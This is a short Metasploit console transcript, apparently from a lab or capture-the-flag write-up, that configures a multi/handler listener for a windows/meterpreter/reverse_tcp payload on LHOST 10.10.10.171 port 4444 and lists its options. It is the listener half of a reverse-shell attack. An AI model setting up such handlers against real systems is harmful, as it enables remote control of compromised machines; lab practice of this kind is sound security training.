 Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 >
msf5 >
msf5 > use multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target